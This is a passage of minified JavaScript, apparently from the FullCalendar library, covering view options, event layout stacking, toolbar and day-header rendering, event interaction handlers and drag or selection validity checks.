$r(i.extra),{viewSpec:a,options:s,dateProfileGenerator:this.buildDateProfileGenerator({dateProfileGeneratorClass:a.optionDefaults.dateProfileGeneratorClass,duration:a.duration,durationUnit:a.durationUnit,usesMinMaxTime:a.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:s.slotMinTime,slotMaxTime:s.slotMaxTime,showNonCurrentDates:s.showNonCurrentDates,dayCount:s.dayCount,dateAlignment:s.dateAlignment,dateIncrement:s.dateIncrement,hiddenDays:s.hiddenDays,weekends:s.weekends,nowInput:s.now,validRangeInput:s.validRange,visibleRangeInput:s.visibleRange,monthMode:s.monthMode,fixedWeekCount:s.fixedWeekCount}),viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,a){var i=tt([Ze,e.optionDefaults,n,r,e.optionOverrides,a]),s=c(c(c(c(c(c({},qe),$e),Ke),et),t.listenerRefiners),t.optionRefiners),o={},d=this.currentViewOptionsInput,l=this.currentViewOptionsRefined,u=!1,m={};for(var _ in i)i[_]===d[_]||Xe[_]&&Xe[_](i[_],d[_])?o[_]=l[_]:(i[_]===this.currentCalendarOptionsInput[_]||Xe[_]&&Xe[_](i[_],this.currentCalendarOptionsInput[_])?_ in this.currentCalendarOptionsRefined&&(o[_]=this.currentCalendarOptionsRefined[_]):s[_]?o[_]=s[_](i[_]):m[_]=i[_],u=!0);return u&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=o),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:m}},e}();function Fr(e,t,n,r,a,i,s,o){var d=vn(t||s.defaultCode,s.map);return new hn({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:d,weekNumberCalculation:n,firstDay:r,weekText:a,cmdFormatter:i.cmdFormatter,defaultSeparator:o})}function zr(e,t){return new(t.themeClasses[e.themeSystem]||nr)(e)}function Ur(e){return new(e.dateProfileGeneratorClass||yr)(e)}function Vr(e,t,n){return new en(e,t,n)}function Br(e){return ce(e,(function(e){return e.ui}))}function Gr(e,t,n){var r={"":t};for(var a in e){var i=e[a];i.sourceId&&n[i.sourceId]&&(r[a]=n[i.sourceId])}return r}function Jr(e){var t=e.options;return{eventUiSingleBase:mt({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:void 0,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:mt({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:void 0,allow:t.selectAllow},e)}}function qr(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++)if((0,r[n])(e))return!0;return!1}function Zr(e){return t=e.options.businessHours,n=e,at(function(e){return(!0===e?[{}]:Array.isArray(e)?e.filter((function(e){return e.daysOfWeek})):"object"==typeof e&&e?[e]:[]).map((function(e){return c(c({},Ln),e)}))}(t),null,n);var t,n}function $r(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var Kr=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new Wr({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return u(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(h),Xr=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var a=r[n];this.insertEntry(a,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,a=[],i=e.span,s=t.span;return i.start<s.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:s.start}},a)),i.end>s.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:s.end,end:i.end}},a)),r?(n.push.apply(n,m([{index:e.index,thickness:e.thickness,span:ta(s,i)}],a)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(na(r,t.level,t.levelCoord),na(n,t.level,[e])):na(n[t.level],t.lateral,e),this.stackCnts[ea(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this,n=t.levelCoords,r=t.entriesByLevel,a=t.strictOrder,i=t.stackCnts,s=n.length,o=0,d=-1,l=-1,u=null,c=0,m=0;m<s;m+=1){var _=n[m];if(!a&&_>=o+e.thickness)break;for(var h=r[m],f=void 0,p=ra(h,e.span.start,Qr),y=p[0]+p[1];(f=h[y])&&f.span.start<e.span.end;){var g=_+f.thickness;g>o&&(o=g,u=f,d=m,l=y),g===o&&(c=Math.max(c,i[ea(f)]+1)),y+=1}}var v=0;if(u)for(v=d+1;v<s&&n[v]<o;)v+=1;var M=-1;return v<s&&n[v]===o&&(M=ra(r[v],e.span.end,Qr)[0]),{touchingLevel:d,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:o,level:v,lateral:M}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],a=0;a<n;a+=1)for(var i=e[a],s=t[a],o=0,d=i;o<d.length;o++){var l=d[o];r.push(c(c({},l),{levelCoord:s}))}return r},e}();function Qr(e){return e.span.end}function ea(e){return e.index+":"+e.span.start}function ta(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function na(e,t,n){e.splice(t,0,n)}function ra(e,t,n){var r=0,a=e.length;if(!a||t<n(e[r]))return[0,0];if(t>n(e[a-1]))return[a,0];for(;r<a;){var i=Math.floor(r+(a-r)/2),s=n(e[i]);if(t<s)a=i;else{if(!(t>s))return[i,1];r=i+1}}return[r,0]}var aa=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function ia(e){var t;return(t={})[e.component.uid]=e,t}var sa={},oa=function(){function e(e,t){this.emitter=new Wn}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),da={},la={startTime:De,duration:De,create:Boolean,sourceId:String};function ua(e){var t=nt(e,la),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var ca=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map((function(t){return e.renderWidgetGroup(t)}));return f.apply(void 0,m(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],a=!0,i=0,s=e;i<s.length;i++){var o=s[i],d=o.buttonName,l=o.buttonClick,u=o.buttonText,c=o.buttonIcon,_=o.buttonHint;if("title"===d)a=!1,r.push(f("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=d===t.activeButton,p=!t.isTodayEnabled&&"today"===d||!t.isPrevEnabled&&"prev"===d||!t.isNextEnabled&&"next"===d,y=["fc-"+d+"-button",n.getClass("button")];h&&y.push(n.getClass("buttonActive")),r.push(f("button",{type:"button",title:"function"==typeof _?_(t.navUnit):_,disabled:p,"aria-pressed":h,className:y.join(" "),onClick:l},u||(c?f("span",{className:c}):"")))}}if(r.length>1){var g=a&&n.getClass("buttonGroup")||"";return f.apply(void 0,m(["div",{className:g}],r))}return r[0]},t}($n),ma=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,a=n.extraClassName,i=!1,s=r.sectionWidgets,o=s.center;return s.left?(i=!0,e=s.left):e=s.start,s.right?(i=!0,t=s.right):t=s.end,f("div",{className:[a||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",o||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return f(ca,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}($n),_a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,Qn(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],a="",i="";return n?null!==t.availableWidth?a=t.availableWidth/n:i=1/n*100+"%":a=e.height||"",f("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:a,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}($n),ha=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,a=r.context,i=jt(t);if(i&&r.isValidSegDownEl(e.target)){var s=L(e.target,".fc-event-forced-url"),o=s?s.querySelector("a[href]").href:"";a.emitter.trigger("eventClick",{el:t,event:new on(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:a.viewApi}),o&&!e.defaultPrevented&&(window.location.href=o)}},n.destroy=C(t.el,"click",".fc-event",n.handleSegClick),n}return u(t,e),t}(aa),fa=function(e){function t(t){var n,r,a,i,s=e.call(this,t)||this;return s.handleEventElRemove=function(e){e===s.currentSegEl&&s.handleSegLeave(null,s.currentSegEl)},s.handleSegEnter=function(e,t){jt(t)&&(s.currentSegEl=t,s.triggerEvent("eventMouseEnter",e,t))},s.handleSegLeave=function(e,t){s.currentSegEl&&(s.currentSegEl=null,s.triggerEvent("eventMouseLeave",e,t))},s.removeHoverListeners=(n=t.el,".fc-event",r=s.handleSegEnter,a=s.handleSegLeave,C(n,"mouseover",".fc-event",(function(e,t){if(t!==i){i=t,r(e,t);var n=function(e){i=null,a(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}}))),s}return u(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,a=r.context,i=jt(n);t&&!r.isValidSegDownEl(t.target)||a.emitter.trigger(e,{el:n,event:new on(a,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:a.viewApi})},t}(aa),pa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=Ce(qn),t.buildViewPropTransformers=Ce(ga),t.buildToolbarProps=Ce(ya),t.headerRef=p(),t.footerRef=p(),t.interactionsStore={},t.state={viewLabelId:H()},t.registerInteractiveComponent=function(e,n){var r=function(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter,isHitComboAllowed:t.isHitComboAllowed||null}}(e,n),a=[ha,fa].concat(t.props.pluginHooks.componentInteractions).map((function(e){return new e(r)}));t.interactionsStore[e.uid]=a,sa[e.uid]=r},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,a=n;r<a.length;r++)a[r].destroy();delete t.interactionsStore[e.uid]}delete sa[e.uid]},t.resizeRunner=new Nr((function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})})),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return u(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,a=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,an(t.options.now,t.dateEnv),t.viewTitle),i=!1,s="";t.isHeightAuto||t.forPrint?s="":null!=r.height?i=!0:null!=r.contentHeight?s=r.contentHeight:e=Math.max(r.aspectRatio,.5);var o=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),d=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return f(Jn.Provider,{value:o},n.header&&f(ma,c({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:d},a)),f(_a,{liquid:i,height:s,aspectRatio:e,labeledById:d},this.renderView(t),this.buildAppendContent()),n.footer&&f(ma,c({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},a)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map((function(t){return new t(e)})),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++)t[e].destroy();this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map((function(t){return t(e)}));return f.apply(void 0,m([y,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},a=0,i=this.buildViewPropTransformers(t.viewPropsTransformers);a<i.length;a++){var s=i[a];c(r,s.transform(r,e))}var o=n.component;return f(o,c({},r))},t}(Zn);function ya(e,t,n,r,a,i){var s=n.build(a,void 0,!1),o=n.buildPrev(t,r,!1),d=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:s.isValid&&!Ht(t.currentRange,a),isPrevEnabled:o.isValid,isNextEnabled:d.isValid}}function ga(e){return e.map((function(e){return new e}))}var va=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,a=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root")];return wn()||i.push("fc-liquid-hack"),e.children(i,a,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}($n),Ma="fc-col-header-cell";function Da(e){return e.text}var La=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,a=e.viewApi,i=this.props,s=i.date,o=i.dateProfile,d=En(s,i.todayRange,null,o),l=[Ma].concat(Hn(d,r)),u=t.format(s,i.dayHeaderFormat),m=!d.isDisabled&&i.colCnt>1?jn(this.context,s):{},_=c(c(c({date:t.toDate(s),view:a},i.extraHookProps),{text:u}),d);return f(ar,{hookProps:_,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:Da,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},(function(e,t,n,r){return f("th",c({ref:e,role:"columnheader",className:l.concat(t).join(" "),"data-date":d.isDisabled?void 0:Ee(s),colSpan:i.colSpan},i.extraDataAttrs),f("div",{className:"fc-scrollgrid-sync-inner"},!d.isDisabled&&f("a",c({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":""].join(" ")},m),r)))}))},t}($n),Ya=Je({weekday:"long"}),ka=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,a=t.viewApi,i=t.options,s=q(new Date(2592e5),e.dow),o={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},d=[Ma].concat(Hn(o,r),e.extraClassNames||[]),l=n.format(s,e.dayHeaderFormat),u=c(c(c(c({date:s},o),{view:a}),e.extraHookProps),{text:l});return f(ar,{hookProps:u,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:Da,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},(function(t,r,a,i){return f("th",c({ref:t,role:"columnheader",className:d.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),f("div",{className:"fc-scrollgrid-sync-inner"},f("a",{"aria-label":n.format(s,Ya),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":""].join(" "),ref:a},i)))}))},t}($n),wa=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=an(n.options.now,n.dateEnv),r.initialNowQueriedMs=(new Date).valueOf(),r.state=r.computeTiming().currentState,r}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=Z(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),a=t.dateEnv.add(r,De(1,e.unit)),i=a.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:Ta(r)},nextState:{nowDate:a,todayRange:Ta(a)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout((function(){e.setState(n,(function(){e.setTimeout()}))}),r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=Jn,t}(h);function Ta(e){var t=X(e);return{start:t,end:q(t,1)}}var Sa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=Ce(ba),t}return u(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,a=t.datesRepDistinctDays,i=t.renderIntro,s=this.createDayHeaderFormatter(e.options.dayHeaderFormat,a,n.length);return f(wa,{unit:"day"},(function(e,t){return f("tr",{role:"row"},i&&i("day"),n.map((function(e){return a?f(La,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:s}):f(ka,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:s})})))}))},t}($n);function ba(e,t,n){return e||function(e,t){return Je(!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"})}(t,n)}var Ea=function(){function e(e,t){for(var n=e.start,r=e.end,a=[],i=[],s=-1;n<r;)t.isHiddenDay(n)?a.push(s+.5):(s+=1,a.push(s),i.push(n)),n=q(n,1);this.dates=i,this.indices=a,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(q(e.end,-1)),r=Math.max(0,t),a=Math.min(this.cnt-1,n);return(r=Math.ceil(r))<=(a=Math.floor(a))?{firstIndex:r,lastIndex:a,isStart:t===r,isEnd:n===a}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor($(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),Ha=function(){function e(e,t){var n,r,a,i=e.dates;if(t){for(r=i[0].getUTCDay(),n=1;n<i.length&&i[n].getUTCDay()!==r;n+=1);a=Math.ceil(i.length/n)}else a=1,n=i.length;this.rowCnt=a,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var a=n.firstIndex,i=n.lastIndex,s=a;s<=i;){var o=Math.floor(s/t),d=Math.min((o+1)*t,i+1);r.push({row:o,firstCol:s%t,lastCol:(d-1)%t,isStart:n.isStart&&s===a,isEnd:n.isEnd&&d-1===i}),s=d}return r},e}(),xa=function(){function e(){this.sliceBusinessHours=Ce(this._sliceBusinessHours),this.sliceDateSelection=Ce(this._sliceDateSpan),this.sliceEventStore=Ce(this._sliceEventStore),this.sliceEventDrag=Ce(this._sliceInteraction),this.sliceEventResize=Ce(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];var s=e.eventUiBases,o=this.sliceEventStore.apply(this,m([e.eventStore,s,t,n],a));return{dateSelectionSegs:this.sliceDateSelection.apply(this,m([e.dateSelection,s,r],a)),businessHourSegs:this.sliceBusinessHours.apply(this,m([e.businessHours,t,n,r],a)),fgEventSegs:o.fg,bgEventSegs:o.bg,eventDrag:this.sliceEventDrag.apply(this,m([e.eventDrag,s,t,n],a)),eventResize:this.sliceEventResize.apply(this,m([e.eventResize,s,t,n],a)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,m([{range:{start:e,end:Z(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,m([ye(e,Ca(t,Boolean(n)),r),{},t,n],a)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(e){var s=xt(e,t,Ca(n,Boolean(r)),r);return{bg:this.sliceEventRanges(s.bg,a),fg:this.sliceEventRanges(s.fg,a)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(!e)return null;var s=xt(e.mutatedEvents,t,Ca(n,Boolean(r)),r);return{segs:this.sliceEventRanges(s.fg,a),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],a=3;a<arguments.length;a++)r[a-3]=arguments[a];if(!e)return[];for(var i=function(e,t,n){var r=vt({editable:!1},n),a=Dt(r.refined,r.extra,"",e.allDay,!0,n);return{def:a,ui:Pt(a,t),instance:oe(a.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}(e,t,n),s=this.sliceRange.apply(this,m([e.range],r)),o=0,d=s;o<d.length;o++)d[o].eventRange=i;return s},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:q(n.start,1)});for(var r=this.sliceRange.apply(this,m([n],t)),a=0,i=r;a<i.length;a++){var s=i[a];s.eventRange=e,s.isStart=e.isStart&&s.isStart,s.isEnd=e.isEnd&&s.isEnd}return r},e}();function Ca(e,t){var n=e.activeRange;return t?n:{start:Z(n.start,e.slotMinTime.milliseconds),end:Z(n.end,e.slotMaxTime.milliseconds-864e5)}}function ja(e,t,n){var r=e.mutatedEvents.instances;for(var a in r)if(!Et(t.validRange,r[a].range))return!1;return Ra({eventDrag:e},n)}function Ra(e,t){var n=t.getCurrentData(),r=c({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||Pa)(r,t)}function Pa(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!function(e,t,n,r){var a=t.getCurrentData(),i=e.eventDrag,s=i.mutatedEvents,o=s.defs,d=s.instances,l=Rt(o,i.isEvent?e.eventUiBases:{"":a.selectionConfig});r&&(l=ce(l,r));var u,m,_=(u=e.eventStore,m=i.affectedEvents.instances,{defs:u.defs,instances:ue(u.instances,(function(e){return!m[e.instanceId]}))}),h=_.defs,f=_.instances,p=Rt(h,e.eventUiBases);for(var y in d){var g=d[y],v=g.range,M=l[g.defId],D=o[g.defId];if(!Oa(M.constraints,v,_,e.businessHours,t))return!1;var L=t.options.eventOverlap,Y="function"==typeof L?L:null;for(var k in f){var w=f[k];if(bt(v,w.range)){if(!1===p[w.defId].overlap&&i.isEvent)return!1;if(!1===M.overlap)return!1;if(Y&&!Y(new on(t,h[w.defId],w),new on(t,D,g)))return!1}}for(var T=a.eventStore,S=0,b=M.allows;S<b.length;S++){var E,H=b[S],x=c(c({},n),{range:g.range,allDay:D.allDay}),C=T.defs[D.defId],j=T.instances[y];if(E=C?new on(t,C,j):new on(t,D),!H(Zt(x,t),E))return!1}}return!0}(e,t,n,r)||e.dateSelection&&!function(e,t,n,r){var a=e.eventStore,i=a.defs,s=a.instances,o=e.dateSelection,d=o.range,l=t.getCurrentData().selectionConfig;if(r&&(l=r(l)),!Oa(l.constraints,d,a,e.businessHours,t))return!1;var u=t.options.selectOverlap,m="function"==typeof u?u:null;for(var _ in s){var h=s[_];if(bt(d,h.range)){if(!1===l.overlap)return!1;if(m&&!m(new on(t,i[h.defId],h),null))return!1}}for(var f=0,p=l.allows;f<p.length;f++)if(!(0,p[f])(Zt(c(c({},n),o),t),null))return!1;return!0}(e,t,n,r))}function Oa(e,t,n,r,a){for(var i=0,s=e;i<s.length;i++)if(!Ia(Na(s[i],t,n,r,a),t))return!1;return!0}function Na(e,t,n,r,a){return"businessHours"===e?Aa(ye(r,t,a)):"string"==typeof e?Aa(dt(n,(function(t){return t.groupId===e}))):"object"==typeof e&&e?Aa(ye(e,t,a)):[]}function Aa(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function Ia(e,t){for(var n=0,r=e;n<r.length;n++)if(Et(r[n],t))return!0;return!1}var Wa=/^(visible|hidden)$/,Fa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,a=["fc-scroller"];return t&&(n?a.push("fc-scroller-liquid-absolute"):a.push("fc-scroller-liquid")),f("div",{ref:this.handleEl,className:a.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(Wa.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().width>t)return!0;return!1},t.prototype.needsYScrolling=function(){if(Wa.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().height>t)return!0;return!1},t.prototype.getXScrollbarWidth=function(){return Wa.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return Wa.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}($n),za=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var 